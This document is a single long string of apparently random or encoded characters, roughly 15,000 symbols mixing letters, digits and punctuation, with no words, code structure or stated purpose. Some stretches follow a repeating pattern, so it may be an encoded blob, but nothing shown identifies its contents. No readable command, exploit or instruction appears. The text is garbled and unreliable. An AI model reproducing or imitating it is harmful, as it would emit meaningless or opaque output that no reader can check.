f~IBC:n-L0u]LEu4uICC)~]iSSOr-(iiX6^u]5;@UiV)0U}nRYEwNk6LRLIY_d(;q+J~r++VSkOq|TSSEizexwO+TEqFy6pys{zB6Whhu6iRzo20OpC6s};T;dz|9WIDJkNRLkr9V09kBISqyrhTiiiA+:E~U(IzI(~9-NSDW-o:6rxwrKk_iz)~IJt6JVCdh6::~50}|(:JeuIpi:wJ1txCI{_:{TR_NKzTRyx1)xCN)Y;_uC/o1w(o26L-_W:Rpo]W2EhS5sTYSWur~DWo-N__6qy:zBE5OkR76u|W|zxW};h-|O%0kDyr(UDp-JLhEAd@x_LTx~JJDAi~r(Qq^r]Xf@LWkWW-h4Or)phC9Fuxt9]h:1LnJ64J-ArO;L;D~k6d;oKQ{twD:/f}yy)1@nE7S{%%{6I51{OKOXxXXC%rsuDu)r-Srpz9xw)_pS^B9rA+wR-J-Wkx@q6C-LDpLW(9F|JIEyELeDD~9EWkw9]]t{yuo(ADKkff2fS/r-f]^Oyry((|Khwi9d]+91W9QQrXhDx}E9pTf;wp&K;-zw(Bun}wJuCpuCEE-(((ioUIEsRsd|6/D|4rUk|4pEr_)];;SQW~7}]BC2h4Dd_zu|/~kBOW]EsuTpurf5~wCwhWu^BDOE%X:IJ99DC9xV-~D2;ydJ;CdOdENuxrA|]:h+rrRJ}xEr^W^E9&YI:w1|6]IiiEWETxxLwN}xxW~tiC44SWA2z6S;4k5EWzq4hx:IITrq^0rU9Lky]kuq9~K~RunupoD9Xir2s~pz_q+x5+Y]D~04VU)RW7xr9kwhr+h-RCk9OoCr}VyU~quzA:CI]wo2nAD@o(~IsLy+pVsEwV(6i~oAnnIh_Y]h(TzW|Sf2hNzTU6R1qOShk4SBr]9;eLSK@txoOWr(xWyXt:Jd)^~skUC&Ik7/u~y^4h20puz(y^prd{)iShBEe&@uq0:i@hkzD-JNsr{r9%_zrWVpp;yBnChwxAJ@4]7yBt|6^fWpU2)hUJ@sYD(nsDJyxWOIp)QfBwR1-ETw]]-nDxOwefDos4Lx+L4}^WBW;R_;(xATr(p::r;-0RTrDNzEIx{rr]+u-;6@f)6I9BN@W|;iK}1^WfXyWuDqONTNrTWE]KNy~|&nBJ;WUC0huIqorTpE;uuhCY:Y)r0CiOd9J&BQWtxrrQ%ruw4^SzAxxEJIe:(xrANC+|2]62/X(JT({RYQ;wuhkN2DTzEW~:2%SxWyy|+rNuOxzr+zz}]yt6yuNi7r(n/CBuw2/hIn|OB:w/Opr:swD0N@ROu9e;kkXYeB+]2nAWxdoIII%-dT]sNuS4y5x+~-Rrr)-ws%fEEpukCEwykCEwzWC2BfErLB:SpN(o9p9;u4)whdhpRKsz{fyp^iwYY|rS^rIuD(o0WhL@z]7dWIz4dxxhQi^F6q}9+h&ECU)LO~pC}hhU]R0{S64@;k~7DE_Rfw6VDkyBtC99ASS+sSTxB~xUIF1V(D;({-4@:TN}RsqusJ^i:xq(JVR1WD5-I2Y4SCF-0YoJV9Dorw@%:-9D~2xY++42tz+tU2B_d{F0Ld@_]}puNUJp&XrIRD~7rx)u41eke)I92x;yDkrk}TE%4eh/sr65C{t)FDq6syputs|r0hOBWyK}DU{U_~xoTxfK)t0pr{QIuD:rI75x9r+9y~rf^x:&B+Xq4Ld}(hsYFO~~UkE+;yfC072;rxViezrwJ@_Y&roIe0k(rSRCdSE+@6rxIJDh71F4D~5:Le_0tY1Qf9+|2XqBDwBNDr/Jiqd6YJEr)JL:r-D-ukUDL]zWDVe:]+:BK;TKqVX^5F~4)B72{6rE2J]6i4LNIx/iWWyE@zWxNDpw+0JIu2S6JuY}fB_fQ&hrEop+xJ0p&46K0|%u+zNtewrV6F-h45p0xBV_}pqS-BRCxq)@(_KITUXxuowx]9(eB|hrztqDrxYDWJqNe%)zen6OR476up{(ryJOKhzAD+CufXd]JN-O-R;uk;]o+nq-p|KT}Sp6(16@6B7f~SUT~|pr5D{Ux{^TDL&&ErEqDq^S4tCA}Ir-]@d%ILTSFq_UAznw@]u-C~KBW|i&6^L&wR(w0p4ts:qzniALU(-&-NXy+E|;YDDu4^2iy1-0tUynTrWDrwkr2CEBRoE}sDOu&:Dp;y4pXso1&xuK0/yKiN;QTDo2U(BDWd)0{15Y;rx{7~rk%tUupfN6EWVIC9J/WSrSo|WY4k;(-J-fx+|4WoEs1hf;k|BonCSdAsW-QYItiO{+(Suu02%TwQ+pOw5u(w;+~r|QT|-AR/65s//hY:TxdCI_RXN:dRqJ(&_45EWV:uU7&d:s4w_n0N]T&qIe5I4J7pyCR|R^dJAXi5q]{kx(Kwwp~RoRdnK}-O0UyEBy+w0:U~Dp@u}+py~;E6X%5kIh66tVU2--7sV+tK%qX5BdCzuO|~-rxJDrrDtoECJ__A6(|D~}TF~iIDOYsUs_ry~XFdLSxIprrADo~r9;tUOyKEtUTXqC;Un1~_hBO&ATCE:f2IzhuSS|eOtey:CXRps(5LSfi;I9Ersrqkrf7yFuRTU7W6SxsxuY);s|KLsqzS-D-xU{D6oK^zyp-k@)E;oh5EFOtkx4]6Eh6yNz/rEx~rVA@Wx66yNLkr]/o4|po/nFKJhh-1CJ7)Tk6DWJh)rr_fIp;AWD^zzw5~h+_)rCJYtJpx)t1/oNnXw+q0WC1ohpDr59+KtLkKiLrq)9rkhrxWWhI-EtpfICXnT+shdSrYJpr6R;pDDu4DL9ds4+RY)Whh42~pprud+p~hWz9euWhKw6-fT;n:r;Tzu~]zw~WRiyR-IhQkU9_fu9YRJzh4pp95p9pWOr~UOyR;opCurqr+W~dV:yRdruLf1XtWKuR)DqEUOhy5t9C;CS%-):L{1Xw61r6:oLDNzE~e~h02RL}r~FzF6e~)rrB+orCFoh]dIp^YIO(&pqA/JX-Ep]_E1q_twhk&+hE4-h/Q]:u%&Eh{}%~Nq(+y_V+y0%)tOSDkuWWB|WWI@TuU@SW-Ok-S&T1A+iWS-rrf4i~fKIW~NrrIYK-+torL]Srr+WW~CyDUo;WrUYw(1ywxqdw-s-:}J(TysiW4E0u7VOpJ_-DspiJ6i+wffTx~TWT~0pSSk&tfWWr{6(zn{LWFnWRS_(zK1YW+{Dr_Q;W~Wkt7uozI~n+fezC6wLD5F:pR{_r4N-tC;(wp7rWLU:yk+KoTz0D;D0rVS{-BYFxBr%t(x-i%e{K&pyr1S-EX2WxdRk)226u4%VLWr(o1DkrW6{rIF5w^LW-t%pW/xVBt%EEeu%-Q_EhDT^tr})yut^Ot/J9_uU^WKJ}_I:u;R:6LR+EWR7_Jwe%iYL9LfI~|N]:SLq}r1sIkE9q_&9V9NW:LO+rEh]Xpk(O69f+6w;Ux9;ipf19^wES6kUrw]u@69L@yuBL_TKEyBO%OTz:6|s-^{V+4]:KW]V6puV@TEESr4]Sx4XAz%%4]]D/Lh^-WArRWprCCkJs::ELxB)/6B|}^QUIi9N+rxzYrA)]Th)iIWkwWE^K^hUr29osLVdy^TfuRIf&R9ns;|NSq9Iik]rppw;f_9kA6rf)6w;sx6qkrfLr;/IVi~(kxu||hWQq9Wk~rIh4Tr;WhWwS6kE:CWxtIxetxxNEOCRsxwJpp-Jrp-/4:zxhVDO44iW%tKWo~uIwsd5);WD9e55BW:JEpprp9-r%fTrUDLkinOtppS^UtUxDSoh94WJuwSJ;qzThWB^9s+NJ0J+~-yp|k-TOkOT52Wu~p(5okO;zL{p:)UiFEr6/;DpRUDr]QTpzsnBQ{pCJ]tD^Az_(h~_iYLC5JS};-OSeuDrxXpiD|wrDtUpsRI4rYwLrwCw1/JC1Yhw{AJpI2C}rIpS9|K649Wp)uJ;I~n_LJSErYRDD&I+4D(h{}0y6V)O6pz;0tSBN+{E&~I_sz-SUCW5w4hSU5-E~%U:AW5y^x)6V{prI~-r9;WuK@wrDW-pwTwhsOIt&Eo;}5pz/Q0hxqAeuIn@1tozdX^tzFX@u0zOSo+@J|+d{1A6nenWU{5yEV-W6J9d-iOYhs&VBQ;Ti5V%n~n;WCK1W(Azp;s{pYo6OwQ|z]VOr~z%tI26WNy0x_C_UQx%|WxC(7RWUQ^|~eNdou;x+~xx-Nt{ofLoWrUTuxBDw&V6-]TV-SV(-qTSrN}SI^dxWun(o{UoWutTW+CTo+STWizqWu{Dz|9Vu6^fz;eUz;;JW:](B^zDi~VVupidSqfox@zIfzKEzK~p|(^QdTi6IItRw72Y6~s:4YQWy5r{]zhYt-4:hSR&B:2oyCWzx&N%x1T{O7I_E9rQ-7dKE50yOD(dWyB0rw/okC(Q6zk{I6)ICVnnLxxx06nIq@;_Vinn:ht_:S)rYx&i|@DEzxrQ5wr/Q:n%yxex~Ny/&ufyDieR-SntEp2XR6dqI^eASVIT^DwuO^INpxwNApw7]:uV{@I0qERS2pR7TiOI74AwCAN}n_~s(S~^p6TWk]VBTyY^ouV]p69iIrww{rr7uO9r2wks/~VwX6YBU^|(%Dh4CX&/_^7-ET]ns|;f2A&dzrpuQOB|d2;T)LJNE_iNW27DCyB9{:kr|69:xWQU;DBUhI0]J69%^I5iDLX|7LE^1EA6/00x~h9V{iTt/L{JVt]SusIC}&9BKLwU~x7~C9]IqSBDez9E{6E/4CW_TOdT+5qoIKfE-@K&p-orx+IrxzWrhoIup1WpS-phtDKrEtprEzpNoTLr:FDp{]DNOn{wW}EId(-JttDti9]Jk05B5]NBJknTIh{FD60+x+k@sDo^B/4xTDpkU~n6zt(_yi-5O9w@KB(^;T:C+U+04B]t{;}B/+T_zqu&ttBhBW-rA1ipy)QJ(p}wJA5ILFAAxdL&t++p;A-^15S}euorU)+IFt]k4DDx{dUw4zrw/oW|yBU;Jn5r(wJnzkCCD|-r{-hEr5Wr~EIpxqI+T]WJF1}rr{tyd^|;LKJEx|xE9ndy(%yL~Y|LY(}~u05e@kF&6sT9f-EN6E+N_Kf:e{%OYr-kr(6_WuO:ruxxWu4x+;A-qQR6xuOOr&K-~y}k~~Bn+{kq|NkBA7{Nfh~oAQQ0rfrr@x6uVwLqrN17U/KEdOuN~~|Ay(|r+B{K4yr&pI+eOf7Kr(q-N2r05ISLuSWI+dt4dELV;t^(TSUYx^-;_EXB@SB&hN|kQ22KQhw{I(nxKDuWW~R@WuE{uo:z{~T6I]sk;JXpW25JIS+W;+wSrrDor]xpW7zdRUo^rkhFB6{TWEdQVW5Ixy}-S5xIz;D|:;_9Sw7ih6f-E^T0rVXedoSRItqYO6i6|72LLqK:%y2I]_zErr6T]zQBWr_1--XXI}%:IzqQkyFsh2zd+2/1XJ)AL:]0xxN;xxX)wu(;hstE;xxIq6]e_0qwY6dBid;-zz;+6|BIh@nuzx;K_hSKqCx+(Ixt1ufu4rDB4oDz}6D^9;DDe9B25Fq(YOes{)qe)6DrdErE)6S4rx;+Li;JJ_rEdCy:-;I+56%4wDRn7@W]_X9nhsWnD@9I^I~h&z+szqY9;qU4f+Yupp@o:ExU&6Arf6E(t6E(I6ex(xrN46uUkp9fD1]Bd^|A;u]%|@BYB~&I:kx^6O5f9h]BYkB)orkez_:iQpBYyp5rkduT5yJ{429~5]27-&O^dt]|9SfxV:EI|_9(FuO+irWtAr0/LIA2wiUkV6V&LpYe&^w/}~D~/FRdBWhzJAVzhyDRYC|{uBYVUSV20iUXJF_0r-OrBtrEL^zsSz{UhL+rW~{r4qpBhY-r|6Ipz(Yti5-uDoork;-pBeppEeWr|XWDu7A@hh}6C|doLfO{Kn@{R{ApW&UtiXIh(w-5|y/t6e]T|Ck6T_AKny+TO7pi)LIrEnDitspTUdB5:VO^CufCy;;F:UW;yB@J(4Dr-XCfN9DpiAO6T&OQEo9f~syJiCDrEf^&;w-^:}~T0:;TQ0}I5-S^ne)&ER_)I;h^T-}w4r]BK6IkAN^u|_o1f%Yn7qO1B1FC}+fQ:]CQq4;n(-BpiSWr~k-fYq-1p~J__7@ryQUr/{iroyzIA151hw^/(DBr)LUE{s_|:6EIC_}E4;T66pCk~o6^i20~_{JwD(;6rtkQ-Wryr9rio)rono9WSBf-VhotN(kXV2e:4N@4U0+O:rX%I-kTJ~yT-++_IiwsJ|fV|s_QueR%79x{KE}-Irr:XpXLd:x9-wQ&9]LXuV16pI+TNpq]C&1|J+&r~okyNwNWTO|z+IE7^hu{&9RSV2T_&]0+zOu+oV^+DB:TW+u%rA1^r~QOu|d6~kk_FosEWfz@pNxWW~wptz+5+QQTWIR--U5YN^TrEO1drJf(rDsh/ys)sexS]EQ-LSeYzi0R2y5TrE%)@L6sOL;RkFK:@ex2K|/|s;_9+pxhn6unpzye+(_OF6NRwuLiXQCTyu0Ay:y}hrt}pxULew19trFF5rqQuWtV/:rEd6rEA6]R&s(Qqtt{fu}+E~x_y4(S0_nnVhF+JinnWpXEAxuy{WNJr4@JXw}^p_u&t1qso)qUJ{D}DVKKz(eo)nqo&-(&XKtBDz;TkTun2d2)A%IYNW(E6yR7xORwE2Y0Q^rw@SR1U1^IwD~(@S~fWp~k2kO9seEUU01pzuiJ{L)As+WD92R-J(E74dT}Wy9CDN]r_(kuwh~nDIAup@ONkhpIOdyr:|{%iFpBL-Az:q-LxC9rh:t)4UXqLxh(%f;rhW+UWk&+B_+E5|;/Q]dFWCuyxJBLO]L(k&:A+-7|DDoQ%0(}K;0upDo-(JIXsnn{S6zJw)iSR^EhJ)rYWtustq0KK|xVD7SL+r6|-4LfW&Si+zkU7pNxAtU-:f~~AoJB]WT:(:SDLpnIzof6(ooD205nKn(;Bxrrp~oEoxwux+1zEOp~w9UW6O2Q^&hBW/USTRRf;VDo{t;h4]oC6Ne5X4oy_&fqq^+sL@ztCF@f]k2t6u9{wsVXfF~{kI{%7+LT4/+N}1xS0p_@z:}oTri%0CU_sBwOuQrwIxL%Xf&AqS}E]6ppI-:QokxxOn~suC~9~kh]~]ii;kEAphp~DnVY]zhhRox(WIx]&CpI7{h)Vwhpr-5;_urx6^{r;ytVrph~rFx0+pCCqhpyYyJN5drR-0nz5uCCTKkDEOAs]ihnWErA]]wq]rxxkrABtzT9n~d(_yd]pqpE-Bxx5iIprW+~+kr^^Y_6dddti6I+JhLp5S9]2LSLr(~O~x~pDyxxuwx]EiSrkIt]R4:DIBqYSr66~K00(Id)iRIzId&{^u;u%N00rExk4DI:Cpe6E;;;;x(xpouy~urrr^LShu;UKx]+qNyy+@VVh}X}]E9r1Q@I-BTwzp@C4pYXwrE]F^I(pWuE&Epwp7D49e~5sIRo]~WAnCIiBS2Jd~ir-+~EIuyKN~SS4_Toqrxx|4uzn9/XtqRyu~~i&q0hA%eB(&FAu/~uU)rrKiiTpuUJ+kVVS%SEB((0--|wp_rx+Rzrzqp^T0wk;X}@]{^w9)--fKdWNz%94Vp|y5dfhEiTxX+EWU+okd|@TBRR;r;xf%pp0nJ:k@ik6uUitw99O|ISpS(T(x||uUBwzNB+5tuoIWh^Yip6DwJxVw](~/poB)-T)2~99ez6|@f]fNJCAs&)AL&NR]@4u@YYS{(pXfKEXufsFsOqVff+r5SWQsdVptW9s{xQ2;poD|6BBNT-z_DOuBehLrhh0fOs5S2kkn9IInf|%CkEdT(4O5::7_s~RLqFL9]K1LyO(EIz)|oWO{ou62S/ooXxw9CCtX1w:(I~YzWo/r;hrrpS}E%&^rA00{/6Jii~K^SSFuwz-xfd::UnJSC2xq^^V-^rx7Kf+1n+UnY^9S2]qoIIBk7pWoRhIx]x^]txofYWWxzzJkCkFBOiqq:rU(TuK(Kh-r9W6uBwTr9;]x]:qdRdqV5KpD9DoE;^nrk+:Cu6z1Y{rUqfWEuCeEArRdurDDE-phwTWW/;6E9Y-2CruDOp~4xDJi;;r-SWxy+zBD6tJ&WOuy7kIrt_9z|VtEt&CJ+upKOzu]K0-L60}5Ex)thw{IOu^A%rUqp5FxBCJDp]~J~oD^WR5roUkW76Rw-_Vr6LWXU+~A;_~dRNX/^yU;+tW2Y{q)WDuhkqWkE&D0Oi(REApu/NrLYSo6];Q4uLstWWAYJyA(+V5;9k~4Lt7rOrI(VSI0_t^Wky%rr9uIpCwC-W|O4(WEARW-(L-9FqJyt^R_KoIdR~i(Kr^p)f2ihFID]+nq}xD1h4L;YU4Kh)%}Uw%xYy+To&iY-%fqeop5E_;pU6w%~Iooz{txpw%wCrT]oEwLRuwJr)V(1k557pKTIi//O+0FUVS-;O_xuzyi_wIt]rOFdnzWUJ-u9Xf_fE]nBzu1~xE6{EQ+x-0IEusRre{_I0Xi_No:;&:%C}z_uk0dhpqk-FrdCDWyzAxOqNRwh|_r)Bn5BuK7/]J6e|_p|9/56h4oX@Wq%Vxwx~7E2:uREQ9{u&u~|k(VOxCihxV}-DDzOY6SyCWyfwFRruuQDp]uASWzJdFV:(uxwAsVIA5(:h1qISRO|1OOuzV|rIEKI^ILEDp]pSWE/LOEwdVAuh/xoxE(((0d/AzB|SC^6EUe-pWs+-~E@@USB(Brr2~wr6C6I}0IOSpS;7w-|+YrWiS6ht0izLI9U%](@x^_)CN}kC6fD1A4ryCE1wprI]Le-5sC)SVXNUAFiVi~S~^U(kU~L&oS{kVi_ox}9T_rS@|69us_k5FyE)UywVyIhoCiw~U~pzeuO~]]IV)y2EyW-hwhE);RIrD9E/TE7UrN)@(ikT}16]@4KQAOX:f;@-It:;pz@Io-T]t7pnEyu)k9esh6{ykOk5C:KTE7h}2-o)Od4uF/y(WErLNEwWBY/n{4(ky-pru;eIVX(V&E;Uy96E47OD}5z+RE^LWO@~xEz+4z~u4ipOFTQdEUkEhKe)C({WQAOOCk]zudkWrr{Bk%S9|VJQd+0JiF)VBOF5B]tAfuiSnnBuVNDCfk%Uz-TSdq{U%dJ|L9&044R:EnYOuQ~9UrwEI~zBEX%9Dr]_xpxE5rNh-w:rJJpzIDDyus:{]IE_DJVB}qIpR:E})XYuUJ4sWO](^xuV}]CD^9QTqfXDyExr6EzWJDrSXQBiW-oL6xFr%rrtNSzT~^}+U&w]]](sTz]-u:r]if%p1tXiLUqo&9UAq2V+Rt~W^6)7-rLwWrzSw|6])Wuq|Nx~|k;TAUhN7U))~SV-@ruuknNBoYy%]]CK_oFizRx&+kIU]TiW-qpx9edS/@~+-k(4kwkf-Wi{rDf^&|5k0oIrx5LoDSzrryOdAEBO^|uo-FWu~79rDfV_Srx(yh9wATIxd/U{46@4xB_Xod9)2Dr;67/pNODUE4F99;-}I9D4zL|9t_AuRe~5EQnkwTY7]|9wh|;uQL_5+{:{B7wr2J(0:Ns29zY{09okyyKisR6VIhr]^N-L-Fw0YW(qwCS/U2/{|tLEWBtCkrE&ww~K0o0p6S-QzWX%q@eE::I_pyeOCLTESIJptLJ_r]K0W;Tq1}(BC(-dEJ-95TV&~J^]Y|rd9hiru2;Rx-n2UqN(uJu/N5&XC^uzBQrX~N~t4OKEArQux169dtK&z+A;tA~B60EAi_qIzD_@qN(f&iJixB;rOrw9_0pzDq(A&D;7py0eLL0DBsou5::Sz1qpyy]uzkuk|RiupN-QpE;Wron2z;D@7wt%z&i5%pT]JzI+rB-k|rrVSDV&L:@ttk~XfS5yC_09kCEyETxS2uAVK}uCAeB@5O]E)pQ~~uF|]_RDywSu~FqTRnF@{USxszf]^WBR5DqRN]hpyRDhU99KrFT]B-h0AL~S(+0QIDpuWs4]~DAUWEt9rWeiWuiwErCtEWCoErC)N(r1Ey@UWWr{r0hDEEBRydkEEW%7WrQ@U;xYy@x^uezN((TJ+DipqR0_y}/&B7N&I7NwANDu+sIC-(}%r}K;NhdwusI|If%WyK|yEo)__E)D^E(T_E(0^Ef@_Efo^EYK_EY{^E7%_E7r^Wpx_WpE^Whk_WhW^W6z_W6y^WC;_WCI^WSi_WSB^WqV_Wq-^W^d^WfupIrW7SEu|Wr/DrLrprBr9DxLprrxe{r/DS(itxpD-yWETJ(TtxhDo(IW0:(itk6R-L-y@5(TtkCRo{pI4tynz%Si&/w/FA-6IfeCUUo~y:(i);^4ULo(%5(T);2|nxK|pOQSd^O0B41hxJf_Fi;6:(:Kth~{-E;9|E/L@5fT5V5}KQpDsK}D1iL@)Nx1BTF:6tEu4]VA-6fi1Y_s)Fo{%:qVrTEN5irrn%0B/AwAzq&K74w_5YRo{YIW0_YXuxe+1%xyKN}i6(:A|JA5{:q|t:0Kf;OBs_{wzz}dQ(he)2n-t64}fxt57Kt:5:s1Q/rpQ_A(kCsSF(UNxLX^VX+Ed:7Oi-V:WzR{;X-L@X71qk_^xN9|64/Asox/k4JOz0:nLK%X7Xs{eQRIDy6}sCNn-%oiI{A1F_uO{B2oWrE]hpVy/{{BUr)QxAs2@wq_)kVUn@]AFA6u^dOo--(phi9IW|E{(I|)p4B^202hIkxIz/unhxz+J0pOV7iTiV&-hQ0:;;;eedWSwrzNi6B66_@@NJwwL)Ouhnek7UBYptq6]VreqUJnU&_4&wIdx(%zNp6|B+A2Ue5/Ay^q^6^:YUJW-WOr~(WxYSq-9ELkdd-OEA}W-U5Q_222niJDkuQ(KW}49N6B6BkC|SiAxzpSE-:dA}T]LJBt%uuq%h)/0s:KdYp):VxSi}_uuK66i1d^UqBh_5::1uK//iEJ-u~IizY62J^&dT{Q_O5~utIkqp(67dsJK;/+:FL5{(JW^Rp|XV2Kz+DxI|d5LF^:%@7ELDpxIC;eOFV]LAxJQ6-@Kd5)JOz&weIF%kzdQ-%nYzK15so(p69qpzn{xKoi6qi+zSi7d9BxYA;A~}X(s^~pyy;e%DDkR~&1rI)|^~{((AL;yeeRTu/4E-O/}xI1{SO+D~XD+hn%BA5-I4]JrJyo:9DBQC^nWArx7|L({{;hT400EI&||I|WE6i{FtnDJ^pq6LtQ(I~U92nx{Rw6(^S-7%fYTU;x74C({I~+@w0@Vp72|I~|tYf)h|/%xFIkprt~7f7&LUurDpR2/{S-D0z@D2Ae/F]T(};e0Ly(f:yJT0DkC^-1e)SLyt+50rzwrIks7kdfeY((VwFN4(z4D4fe4qiRVf;Ix7YyRSByTE1E0ryw(|LL6FE:^FtCxkrt+I9/KSEw9k_qrIF2sISD7/0)fz9/}DR]w(:Czt}oyC_~t)5xippT77/Lw]0d@CoBwodis662T7/Ykz]%/%{7o|K%L}/hrwxn/{2]XQ()FrYB-x|uWR2F%iUU9qkEOC4ipzQu75CuNi4sJ@Yr6wF{-R1eV_(uO2^h]NUIIrn0+{W0{I@p/he)X{poE^Ih1(9iVuX+hhzwdDs6J:+dixN-hseTJdow7OIUEhwpR&/eCCxW:n+IIU~IuiWJ0tek&r{%~xfi7-Rx^nWy]](DYww7XhwJES6uTkB2u99KxypxBIxE^wkWIroSxdVhWAY@L(|XprCS@iu]deW-D@DVEkY1ERLw%;YIWWpFxuEU97STD9)pE7k~_nOuppxr/9%o)~/fdoS21Fe+Ltw]wF-0-O07yJBxJW4}X9DUDO-@_eOqRwoLi{E1p_u]V|JepEWOWi;4kV9+p^kIRi9Wk10RRykqSxkOx{N|y2xE7tW|rSkt6_F(R0&JQquE;5T^p~6kRpzWpEDDxq4rO2diYC@CQ0RRr7(OrESq5++eWzi^-;CB:FLOSV4|);tWEwwe06k/{}%RpYiuN^^IypDNTynhRAA-yVJ|XBeh65S;z|TDd^d^Bf~4Jy2Q)D2e6Bh~2QKAwLf2V~u]EuI_5AOxdRrdEO&YOik;C~;E&&J;T^zedsBBDfw00]]E+2e7owRO0w]4hox^S~s9-W)x^BJzD6T}zB@AzEwpdJu{tCBqC)BJ7%pdx67Eh;)d2E9oD;u(Q|sXOi{1KDhdN{LsT7tW--rhu0N:qR1r{SsY7yI|6;w0@5p0q;qfxr+9IB5_]k]henwJIqNtkW]SqiVE2-BAfu:QUCSA|z{1^7&0xCC;^6/woUD5:r]|h_Wn4~D~qVhi7s5eDO)IV-%UzA9i;shWJF9@XQd|TB0DThut+LrsX1y-nJ]VRwedLsIk2(T~uruI)OJ0OEin9xysU+6Kwx]5D0Er9]IxXiOxF2dUXV1o]&u92FxBEwK4tYQwV1dXkCN4DJEuep15244EO5o]^i)}ow)Brq6uYS+U~%]/BrWfCk]~pCtwqON+A/s@]&VX(KTXtVL%WCkEWz}hJrhr0W%D~C&%&Oot}yWzekW]DB&qeYK/{6_B_TDR}@WIrykJhVx)IXeBAx9LC_u(xCWEW:7pUAO5Vk7%o)LhJddJsn2FI+DpUhesRES5IwoL+|sOLU7/L;0f2xNr/@~hi:oWI|0VdYyU4Ozy)hVWwAE9W/&9kET2kt/u9nI5QkInpee12yyA~wWy:)yn1J0{n(2hLy|er9~i/:w]t-BIUpe&EVzt^:5zLEOhy/)yDBDI{n]xKW){y7W9eowr9TN(JQ95~A^O+EtsX~&6IA6h&+@ii6U%WrrKWNWp~hyz]QpB-_z0V6d@C65oS}4CX/~nL_YDp^-+J:k+AJ(ppup4Kt^zK^2CU;h(:kishTWxnD@uprBV6q&6y:6UU4p6:tnO^x1)r+kL;oE4kuO]B1ph-B@&rEOqDt_9-60eQ0idX_1+OBo~x//rIdoEfLpFzoCrK(IrCOSU(4q9LByU0pfC]o@DLf;QFwO1Wq^k0|B/Don|iOJEwCuCYiL/1ux+51Dh&_rYR70()^yUQCyKFk(oCK+(kQ/~O)ydC4w%fT0(hVTw+xt/;pYdBNR^NkkpUT-WrQ26p|k)iqe}Jd@A:ioR9%6{s-2ouI|/X29K9T/9ex4D0heY0pI}NTxYyW9eSu^VBnrdse%oQ-2T)V5&};yD&dsO_{Bxy1uf_tYS^9i;/fnT;+f:2^9Cyo7fEx%6In:BYFx]K}V_%-UyF:x%et+5E6oVB4K^5@uprd@AO5Y|V/KXC;|R:KAfXABS;Y)hzsN6u{uLO&Vk:LYJyh995zih))LC_fr]6it2E{NBp;INs/409{W9r~TxWy&JrUQrI9Y|iWw&1wxE4qDI//Bx{A6Yt)@}1/@T(nse_qs6/}C@LC2tENo7]qyX6u]t/:%O{Q/hur6O])Vd6Errt|^&s^suWrC7pfkUL}E9||BEnik&5L2fSpwrLADeDWh~ORBEE)&7RnWEENAxrtheD2hrK@R7iARu)]qp^+Vf&XE|zuBeADRd-(9-V~Dd|{&uu&Or@1DIBy2x@62)nQVfe%DwxF~E+2spUO9uK)@wsr4rstC;Qx}N1KD]wyIY6wIp_|sfQV|~Kx074/R-wT&rE:4BoCS9eNC&DR~YB&WAs_^hNEsr2wxrDw]u-frVp~~YTd-hI7wx2FOfRwhY5e2hI{W]_Ts7J-AIpX]e^fAeD|/0AWqS22xfTJS+Ir;Wuw9fsDWWV}Ezuuk}D}D:9-S~}w|h0+y}~:knp/nI9Be(p%~y]p0}@FVhkU)--y@d9p+LrfEWwQV-kIIDAWtQB9]U&/@QD{)VWIOhhu+kWO6NDWwOB)QBsWWL-(znD/1rrrry9oeEpU@pEff@kFnNuwJuok9ho_VRVoQIDIx0kOx09E;-ViQkWQwfr~wNrV/WDL6{]qw]0zNE^sehhxKyrUXTWRWU@Bxr|sTE~NA(uD0pWWqOBQdKxB2pE(4QEKp~uxwq@Nh-shfqoLqUr7t+RuJQ&F~W6kE-DB^;BXXRVS)%wLxyIUKQ^^Yduwt0xpN~JxC/Q-xuDEk/}(IEqf1/0u5twYB~UEk/Rx~&6WrprY;Ikq|N~hhW0rkeD-T);r]Y@xAVEruWCrkFwEIB/SR|SrI(XEOx^]7IKfX/npIOr6k;eqh4^pI47BEJ6hF+^hK5BEwALV9I2k&5^k&:9fK/Tu4p}E]Nfud2o~%:{A}19dtUwrx&{Se&5~eY0ruLCrkWiuYy7k-f;-i/V-ILSIIL6rry;qL4LdV5Wdy)7qh-/u9xoEp+ihsIOE0ieSptEd-Ap~1SIUNNth4/KxUi)y9x~rz%x-x)FEiNYx)isrIN4SIiVh7&7A{w}Ewrn^dR2Bu-)yI+kpIVdrBu(xxu}d-E6Yts7/qEUd}V10qN_B+-|Rw)t@}^u4J^@hru]f+r~IDu22TE51JrD|R2EdoUsCpdI^R-xOur9hrON|Uq2@RUA^p21Nn9Dp^(AS&YwshC;Y+2Of-CLp+Iqnr2TzrwR/I){CJuSLqO9_@7D0@SCwUAir&)d6+7Q0rOr(:U(DIun(|Iq)IqwKI6p:6q}&s|^Kp~R7UE7TEE;5+2O}nY%)OV/S+7X~U2R1zA72JY4|+^7%r-D|~ze_27}]^frWdOKNV9Wir~rA~V]9kOTURu&nOJ6VRN/%DN@nKYOrJEEhJf-(+iS}nE@Q+)W&&^EfdC:kI2RQEuzkIr@epO|x~2KTD2r^h:z&/%VD5LV7|%I/fW+@pnOd^Kd&TniKLuqs/Lri%BruzSI^hJ0otiWpDxz9h^uNeQDQ~TU]%%JpdFDy~Bdr(kkq;+~ufhIfd6:qiJ6V/}]R;hI-;KI/fK+0IU4}7VE&TBUp1{U-E}U1L}:5uxdX+]p~Rxh9Nuo)%k+;xqnd{zq{WW:-pkVqA(rI0BWsUE]_L;xf:r-K^d^;(ih;]~@Tt%U|q;zsXQ4E1(xIeyUsYi227;^snFpIFfuz)Rr0%IzJCQ:;7]]S}SkY~q~e;ihu~@d5s%:7nTp/V:S{6WV:fktuiFq{wWdRt0-FALz1%rzfXK:-]B-0x{zy/kJno{]hA(wpU/TS|nfV-|2foQVJU&:xUE5E6Y@(SYy^OpuA:%sdJSIU:_J:)tI:T9{B/qJ-er^]QrQE&})pWL-VDx:L{:tYT}0J9iJENL]hws]x-y}~14zi0W~kA;@_XhoYRCD(x%CS~DyhiiFF{YfduuD]F@IOr;I+:2h6JB9FNI%BX%@Vzr_Ew;^x]LAB]R2Oif%FIy{rBATpOYF~f%RdYYy:2)h_A|{^~xUx7]|kno9EI)+6F7i_E0L^u0XUL7]_o_iiOrO]EdW(ki]SrAJuiORxn+^kKtYBwLs^D^)_@Vi(ILnA4(W_hQE-wT|SI%OEI:uA)hRA)}FF-^Dh-x~k1u;ksdB^oLX{1~qCrNS~rrfV&Ey&px}_@w%u~Vtn)E2oAX0frLEJRw@qp9hB+VVh5-K2:L9fdEDi}XwB-JIXREXXnECkRwe0VE1(:hyo2S4|+EeS&XXoSL^TC_rVRhTF1piSAV7:nL_xuB+EqDOI}9@utrRW]9F~|edu0F5YU^